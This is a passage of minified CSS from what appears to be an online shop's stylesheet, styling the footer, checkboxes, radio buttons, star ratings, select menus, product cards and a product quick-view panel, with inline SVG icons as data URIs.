xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}.radio{position:relative;padding:0 0 24px}.radio--rect{padding-bottom:0}.radio--rect .radio__wrapper{display:flex;flex-wrap:wrap;margin:-4px -6px}@media (min-width:480px) and (max-width:767px){.radio--profile-age .radio__wrapper{column-count:2;column-gap:16px}}.radio__input{position:absolute;clip:rect(0,0,0,0)}.radio__label{position:relative;display:block;padding-left:24px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.radio--rect .radio__label{padding:0;width:76px;height:66px;display:flex;align-items:center;justify-content:center;color:#999;font-size:1.25rem;font-weight:500;border:1px solid #ccc;font-family:FuturaCond,Arial,sans-serif;line-height:1.5;transition:none;margin:4px 6px}@media (max-width:767px){.radio--rect .radio__label{font-size:1rem;width:64px;height:52px}}.radio--profile-age .radio__label,.radio--profile-gender .radio__label{display:inline-block}@media (max-width:767px){.radio--profile-age .radio__label{display:block}}.radio__label:not(:last-of-type){margin-bottom:8px}.radio--rect .radio__label:not(:last-of-type){margin-bottom:4px}.radio--profile-gender .radio__label:not(:last-of-type){margin-right:16px}@media (min-width:768px){.radio--profile-age .radio__label:not(:last-of-type){margin-right:16px}}.radio__label:after,.radio__label:before{content:"";position:absolute;top:50%;border-radius:50%;transition:transform .2s ease}.radio--rect .radio__label:after,.radio--rect .radio__label:before{content:none}.radio__label:before{left:0;width:16px;height:16px;border:1px solid #999;transform:translateY(-50%)}.radio__input:focus+.radio__label:before{outline:2px solid #000}.js-focus-visible .radio__input:focus:not(.focus-visible)+.radio__label:before{outline:none}.radio__label:after{left:8px;width:8px;height:8px;background-color:#64c7c3;transform:translate(-50%,-50%) scale(0)}.radio__input:disabled+.radio__label{color:#999;cursor:not-allowed;opacity:.5}.radio__input:disabled+.radio__label:before{background-color:#f0f0f0}.radio__input:disabled+.radio__label:after{background-color:#999}.radio__input:checked+.radio__label{cursor:default}.radio__input:checked+.radio__label:after{transform:translate(-50%,-50%) scale(1)}.radio--rect .radio__input:checked+.radio__label{border:2px solid #64c7c3}.radio__input:not(:disabled):hover+.radio__label{color:#64c7c3}.radio--rect .radio__input:not(:disabled):hover+.radio__label{border:2px solid #64c7c3;color:#999}.rating{position:relative;width:197px;padding:0;font-size:0}.rating--small{width:98.5px}.rating__legend{margin-bottom:8px;font-size:1rem}.rating--small .rating__legend{font-size:.75rem}.rating--static .rating__container{pointer-events:none}.rating__input{position:absolute;clip:rect(0,0,0,0)}.rating__label{position:relative;display:inline-block;width:33px;height:33px;color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ccc'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;cursor:pointer}.rating--small .rating__label{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.rating__label:not(:first-of-type){width:41px;padding-left:8px}.rating--small .rating__label:not(:first-of-type){width:20.5px;padding-left:4px}.rating__label--half~.rating__label:nth-of-type(2){width:33px;padding-left:0}.rating--small .rating__label--half~.rating__label:nth-of-type(2){width:16.5px}.rating__label:before{content:"";position:absolute;width:33px;height:33px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;opacity:1;pointer-events:none}.rating--small .rating__label:before{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.js-focus-visible .rating__input.focus-visible:focus~.rating__label:before,.rating__input:checked~.rating__label:before{opacity:0}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:before,.rating__container:hover .rating__label:before,.rating__input:checked+.rating__label:before{opacity:1}.rating__input:hover~.rating__label:before{opacity:0}.rating__input:hover+.rating__label:before{opacity:1}.rating__label:after{content:"";position:absolute;width:33px;height:33px;outline:2px solid #000;opacity:0}.rating--small .rating__label:after{width:16.5px;height:16.5px}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:after{opacity:1}.rating__label--half{position:absolute;z-index:1;width:16.5px;background-size:33px 33px}.rating--small .rating__label--half{width:8.25px;background-size:16.5px 16.5px}.rating__label--half:not(:first-of-type){width:24.5px}.rating--small .rating__label--half:not(:first-of-type){width:12.25px}.rating__label--half:after,.rating__label--half:before{width:16.5px}.rating--small .rating__label--half:after,.rating--small .rating__label--half:before{width:8.25px}.rating__label--half:before{z-index:1;background-size:33px 33px}.rating--small .rating__label--half:before{background-size:16.5px 16.5px}.rating__focus{position:absolute;left:0;width:100%;height:33px;outline:2px solid #000;opacity:0;pointer-events:none}.rating--small .rating__focus{height:16.5px}.js-focus-visible .rating__input--empty.focus-visible:focus~.rating__focus{opacity:1}.spinner{position:relative;display:flex;height:56px;padding-bottom:24px}.spinner__input{width:56px;border:1px solid #ccc;border-right:none;border-left:none;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;line-height:1.75rem;text-align:center}.spinner__input:focus{outline-color:#64c7c3}.spinner__btn{width:32px;padding:0;border:1px solid #ccc;line-height:1.75rem;background:none;cursor:pointer}.spinner__btn:hover{fill:#64c7c3}.spinner__btn:disabled{cursor:default}.spinner__btn:focus{outline-color:#64c7c3;outline-offset:-2px}.spinner__icon{vertical-align:middle;fill:#000}.spinner__btn:hover .spinner__icon{fill:#64c7c3}.spinner__btn:disabled .spinner__icon{fill:#999}.spinner__title{-ms-grid-row-align:center;align-self:center;padding-right:16px;text-transform:uppercase;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.choices{margin:0}.choices.is-focused[data-focus-visible-added]{outline:2px solid #000;outline-offset:-2px}.choices[data-type*=select-one].choices:after{right:16px;width:9px;height:13px;border:none;margin-top:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.select--arrow-blue .choices[data-type*=select-one].choices:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%2364c7c3'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-one].is-open.choices:after{margin-top:0;transform:translateY(-50%) rotate(-90deg)}.choices[data-type*=select-one].choices:before{content:"";position:absolute;right:40px;height:100%;width:1px;background:#ccc}.choices__inner{min-height:40px;padding:8px 48px 8px 16px;border:1px solid #ccc;border-radius:0;background:#fff}.choices.is-disabled .choices__inner{background-color:#999}.choices[data-type*=select-one] .choices__inner{padding-bottom:8px}.is-flipped.is-open .choices__inner,.is-open .choices__inner{border-radius:0}.choices__inner.parsley-error{border-color:#ea5444}.choices__list--single{padding:0}.choices__list--multiple{display:inline-block}.choices__list--dropdown{z-index:2;border:1px solid #ccc;border-top:0;border-radius:0;margin:0;background:#fff;left:0!important}.is-flipped .choices__list--dropdown{border-radius:0;margin:0}.choices__list--dropdown .choices__list{max-height:320px}.choices__item{position:relative;font-size:.9375rem}.choices__list--multiple .choices__item{position:relative;padding:0 8px;border:2px solid #000;border-radius:0;margin:0 4px 4px 0;color:#000;font-weight:400;font-size:.875rem;background-color:#fff}.choices__list--multiple .choices__item[data-deletable]{padding-right:24px}.choices__list--multiple .choices__item.is-highlighted{border:1px solid #64c7c3;color:#fff;background-color:#64c7c3}.is-disabled .choices__list--multiple .choices__item{border-color:#000;background-color:#999}.choices__list--dropdown .choices__item{height:40px;padding:8px 16px;line-height:1.5rem}.choices__list--dropdown .choices__item--selectable{padding-right:0}.choices__list--dropdown .choices__item--selectable:after{content:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:#fff;background:#64c7c3;fill:#fff}.choices__input{margin:0;font-size:.8125rem;background-color:#fff}.choices.is-disabled .choices__input{background-color:#999}.choices[data-type*=select-one] .choices__input{padding:8px 16px;border-bottom:1px solid #f0f0f0;background-color:#fff}.choices[data-type*=select-multiple] .choices__button{position:absolute;top:0;right:0;bottom:0;width:16px;padding:0;border-left:2px solid #000;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;background-position:50%;background-size:8px}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{background-color:#64c7c3;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-multiple].is-disabled .choices__button{pointer-events:none}.choices[data-type*=select-multiple] .choices__item.is-highlighted .choices__button{border-left-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices__heading{padding:8px 16px;border-bottom:2px solid #000;color:#000;font-weight:700;font-size:.875rem;text-transform:uppercase}.choices__placeholder{color:#999;opacity:1}.js-get-size{visibility:hidden;display:block}.select{position:relative;padding-bottom:32px}.select__label{color:#999;font-size:.75rem;line-height:1rem;cursor:text}.select--multiple-render .select__choice-icon,.select--multiple-render .select__item-icon,.select--single-render .select__choice-icon,.select--single-render .select__item-icon{margin-top:-2px;margin-right:8px}.select--multiple-render .select__choice-name,.select--multiple-render .select__item-name,.select--single-render .select__choice-name,.select--single-render .select__item-name{font-weight:700}.breadcrumbs{text-align:center}.breadcrumbs__item{display:inline-block;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.875rem;text-transform:uppercase;font-weight:400;letter-spacing:.07em}@media (max-width:375px){.breadcrumbs__item{font-size:.75rem}}.breadcrumbs__item span{color:#333}.breadcrumbs__item:not(:last-child):after{content:">";display:inline-block;width:16px;font-size:.875rem;text-align:center;transform:scaleX(.5)}.breadcrumbs__link{border-bottom:none;color:#666}.breadcrumbs__item:not(:last-child) .breadcrumbs__link:hover{color:#64c7c3}.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}.product-features{position:relative;display:flex;flex-wrap:wrap;max-width:490px}@media (max-width:1023px){.product-features{margin:auto}}@media (max-width:767px){.product-features{display:block}}.product-features__item{width:calc(50% - 6px);position:relative;border:2px solid #fe7968;padding:16px;margin-bottom:16px}@media (max-width:767px){.product-features__item{width:auto}}@media (min-width:768px){.product-features__item:nth-child(2n){margin-left:12px}}@media (min-width:768px){.product-features__item:nth-last-child(-n+2){margin-bottom:0}}.product-features__title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;line-height:1.2;color:#fe7968}.product-features__title-top{text-transform:uppercase}.product-features__desc{color:#999;margin-bottom:8px}.product-features__img{position:absolute;right:8px;top:50%;transform:translateY(-50%);width:80px;height:80px;border-radius:50%;z-index:-1}.product-features__img--bg{top:auto;bottom:-2px;right:-2px;width:auto;max-width:50%;height:calc(100% + 4px);transform:none;border-radius:0;object-fit:scale-down;object-position:right bottom;font-family:"object-fit: scale-down; object-position: right bottom;"}.message-card{max-width:408px;margin:auto}.message-card__pic{height:342px}.message-card__pic img{object-fit:cover;font-family:"object-fit: scale-down; object-position: center center;"}.message-card__box{position:relative;width:230px;margin:-60px auto auto;border-bottom:2px solid #fe7968;line-height:1.2;padding:12px 16px 24px;background:#fff;box-shadow:0 0 5px 1px hsla(0,0%,60%,.1)}.message-card__title{text-align:center;font-size:1.25rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;margin-bottom:12px}.message-card__desc{text-align:center;color:#999}.nameplate{padding:16px 84px;background:#fe7968;color:#fff;font-size:.9375rem;max-width:655px;margin-left:auto;margin-right:auto}@media (max-width:767px){.nameplate{padding-left:24px;padding-right:24px}}.ruble-circle{display:inline-block;width:1em;height:1em;line-height:.8em;font-size:1em;vertical-align:middle;border-radius:50%;background:#f8ff24;color:#64c7c3;text-align:center;margin-top:-.3em;font-family:Futura,Arial,sans-serif}.ruble-circle__rub{font-size:.6em}.info-card{display:block;position:relative;width:240px;padding:16px 36px 28px;text-align:center;color:#000;border:none;line-height:1.2;background:#fff;margin:auto}.info-card:hover{color:#000}.info-card__num{position:absolute;left:0;top:0;color:#fff;background:#64c7c3;font-size:2.125rem;font-family:FuturaCond,Arial,sans-serif;min-width:35px;line-height:1.6;padding-left:2px;padding-right:2px}.info-card__pic{height:156px;margin-bottom:16px}.info-card__brand,.info-card__title{font-size:1.375rem;line-height:1.1}.info-card__title{font-weight:500;font-family:FuturaCond,Arial,sans-serif}.info-card__desc{font-size:1.125rem;color:#666;margin-bottom:8px}.info-card__price,.info-card__value{font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}.info-card__price{margin-bottom:16px}.product-card{display:flex;flex-direction:column;justify-content:space-between;position:relative;width:196px;padding:16px 8px}@media (max-width:1023px){.product-card{width:100%}}.product-card--wide{width:392px;padding-left:0;padding-right:0;display:flex;align-items:center}@media (max-width:767px){.product-card--wide{width:100%}}.product-card--carousel-item{margin:0 auto}@media (max-width:767px){.product-card--carousel-item{width:100%}}.product-card--big{width:calc(100% - 16px);height:calc(100% - 16px);padding:64px 32px 24px;margin:auto;background:#fff}@media (max-width:767px){.product-card--big{padding:32px 16px 24px}}.product-card--big:before{position:absolute;left:-8px;top:-8px;height:calc(100% + 16px);width:calc(100% + 16px);content:"";background:url(../aae9b1e0cc0d17de07447299c86e92da.png);z-index:-1}.product-card__top{position:relative}.product-card--wide .product-card__top{width:50%}.product-card--wide .product-card__info{width:50%;padding:0 8px}.product-card__discount{width:56px;height:56px;right:-8px;justify-content:center;font-size:.9375rem;color:#fff;font-weight:500;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='56'%3E%3Cpath d='M51.223 23.216L56.006 28l-4.508 4.509 2.52 5.857-6.214 2.673V47.8h-6.377l-2.359 5.923-6.285-2.5L28 56.006l-4.509-4.508-5.857 2.519-2.673-6.214H8.2v-6.376l-5.924-2.36 2.5-6.284L-.006 28l4.508-4.508-2.519-5.857 6.214-2.673V8.2h6.376l2.359-5.923 6.285 2.5L28-.007l4.508 4.509 5.858-2.52 2.673 6.214H47.8v6.376l5.922 2.36z' fill='%2364c7c3' fill-rule='evenodd'/%3E%3C/svg%3E");pointer-events:none;z-index:1}.product-card__discount,.product-card__nameplates{position:absolute;top:-16px;display:flex;align-items:center}.product-card__nameplates{width:50px;left:-8px;flex-direction:column;padding-top:2px}.product-card__nameplate-pic{margin-bottom:8px;max-width:100%}.product-card__nameplate-pic+.product-card__nameplate-pic{margin-top:4px}.product-card__nameplate-pic img{display:block;object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__quick-view{z-index:1;opacity:0;position:absolute;left:50%;top:50%;width:128px;transform:translate(-50%,-50%);font-size:.9375rem;text-transform:uppercase;font-weight:500;text-align:center;color:#fff;padding:12px 0;background:rgba(100,199,195,.5);transition:opacity .2s ease}.product-card:hover .product-card__quick-view{opacity:1}.touch .product-card__quick-view{display:none}@media (max-width:1023px){.product-card__quick-view{display:none}}.product-card__pic-wrapper{display:block;font-size:0;border:none;margin-bottom:20px}.product-card--wide .product-card__pic-wrapper{margin-bottom:0}.product-card__pic{display:block;height:170px;object-fit:scale-down;text-align:center;margin:0 auto;font-family:"object-fit: contain; object-position: center center;"}.product-card--wide .product-card__pic{height:300px}.product-card--big .product-card__pic{height:200px}.product-card__pic img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__caption{display:block;border:none;color:#000;transition:color .2s ease;margin-bottom:4px;min-height:108px}.product-card__name{font-size:1.5625rem;font-weight:500;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:767px){.product-card__name{font-size:1.375rem}}.product-card__name-desc{font-size:1.375rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.2;max-height:2.4em;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative}.product-card__name-desc:after{content:"";position:absolute;right:0;bottom:0;text-align:right;width:25%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__name-desc{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__name-desc:after{display:none}}@media (max-width:767px){.product-card__name-desc{font-size:1.125rem}}.product-card__description{margin:auto auto 6px;max-width:180px;font-size:.9375rem;line-height:1.2;text-align:center;height:38px}@media (max-width:767px){.product-card__description{font-size:.8125rem}}.product-card__description:nth-child(1n){position:relative;overflow:hidden;max-height:2.4em}.product-card__description:nth-child(1n):after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__description:nth-child(1n){display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__description:nth-child(1n):after{display:none}}.product-card__description-link{color:#666;border:none;transition:color .2s ease;outline-offset:-3px}.product-card__additional{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-align:center;margin-bottom:2px;height:27px;overflow:hidden}.product-card__additional-small{font-size:1rem}@media (max-width:767px){.product-card__additional{font-size:.9375rem;height:22px}.product-card__additional-small{font-size:.8125rem}}.product-card__price-wrapper{text-align:center;margin-bottom:12px}@media (max-width:767px){.product-card__price-wrapper{display:flex;align-items:center;flex-direction:column;height:54px}}.product-card__price{position:relative;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.product-card__price--old{color:#999;padding:0 2px}.product-card__price--old:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-card__price+.product-card__price{margin-left:16px}@media (max-width:767px){.product-card__price+.product-card__price{margin-left:0}}.product-card__btn-wrapper{text-align:center}.product-card__btn{height:36px;line-height:2.125rem;padding:0 32px}@media (max-width:767px){.product-card__btn{width:100%;max-width:180px;padding:0}}.product-card__rating{max-width:154px;margin:auto auto 12px}.product-quick-view{position:relative;min-height:390px}@media (max-width:767px){.product-quick-view{padding-top:16px}}.product-quick-view__box{display:flex;padding:16px}@media (max-width:767px){.product-quick-view__box{flex-direction:column;align-items:center}}.product-quick-view.is-loading .product-quick-view__box{display:none}.product-quick-view__pic-wrapper{display:flex;flex-direction:column;align-items:center;width:50%;padding-right:16px}@media (max-width:767px){.product-quick-view__pic-wrapper{width:auto;padding-right:0;margin-bottom:24px}}.product-quick-view__pic-container{display:block;-ms-grid-row-align:stretch;align-self:stretch;border:none;height:358px;margin-bottom:16px}@media (max-width:767px){.product-quick-view__pic-container{height:140px}}.product-quick-view__pic-link{text-transform:uppercase}.product-quick-view__pic{height:100%;text-align:center;object-fit:scale-down;display:flex;justify-content:center;align-items:center}.product-quick-view__pic img{width:auto;height:auto;max-width:100%;max-height:100%}@supports (object-fit:scale-down){.product-quick-view__pic img{width:100%;height:100%;object-fit:scale-down}}.product-quick-view__info{width:50%}@media (max-width:767px){.product-quick-view__info{width:auto}}.product-quick-view__rating{margin-bottom:8px}.product-quick-view__title{font-size:1.5625rem;font-weight:500;line-height:1.2}.product-quick-view__subtitle{font-size:1.375rem;line-height:1.2;margin-bottom:16px}.product-quick-view__description{margin-bottom:16px}.product-quick-view__switch{margin-bottom:24px}.product-quick-view__price-wrapper{display:flex;align-items:center;margin-bottom:16px}.product-quick-view__price-old{margin-right:16px;font-family:FuturaCond,Arial,sans-serif}.product-quick-view__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-quick-view__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-quick-view__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-quick-view__price-current{font-size:1.75rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-quick-view__btn{width:100%;max-width:400px}}.product-quick-view__btn+.product-quick-view__btn{margin-left:8px}@media (max-width:767px){.product-quick-view__btn+.product-quick-view__btn{margin-left:0;margin-top:16px}}.product-quick-view__btn.js-cant-buy-button{padding-left:16px;padding-right:16px}.product-quick-view__preloader{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-quick-view.is-loading .product-quick-view__preloader{display:block}.product-card-rating{display:flex;align-items:center}@media (max-width:767px){.product-card-rating{flex-direction:column;margin-bottom:8px}}.product-card-rating__rating-link{display:block;border:none}.product-card-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-card-rating__feedbacks{margin-left:0;height:20px}}.product-card-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page__breadcrumbs{padding:12px 0}.product-page__scroll-to-top{text-align:center;margin-top:80px;margin-bottom:36px}.product-page__scroll-to-top-button{margin-bottom:0}.product-page__block-title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;line-height:1.2;margin-bottom:8px}.product-page-main__container{display:flex}@media (max-width:1023px){.product-page-main__container{display:block}}.product-page-main__column{width:calc(50% - 8px)}@media (max-width:1023px){.product-page-main__column{width:auto}}.product-page-main__visual{position:relative;margin-right:16px}@media (max-width:1023px){.product-page-main__visual{margin-right:0;margin-bottom:32px}}.product-page-main__order{display:none;padding-bottom:36px}@media (min-width:768px){.product-page-main__order.is-block-visible{display:block}}@media (min-width:768px){.product-page-main__info-wrapper.is-block-hidden{display:none}}.product-page-main__section{padding:24px 16px;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-main__section{padding-left:0;padding-right:0}}.product-page-main__section--no-padding-top{padding-top:0}.product-page-main__section:last-child{border-bottom:none}.product-page-main__title{font-size:1.375rem;line-height:1.2}@media (max-width:767px){.product-page-main__title{text-align:center}}.product-page-main__subtitle{font-size:1.375rem;line-height:1.2;color:#666;margin-bottom:8px}@media 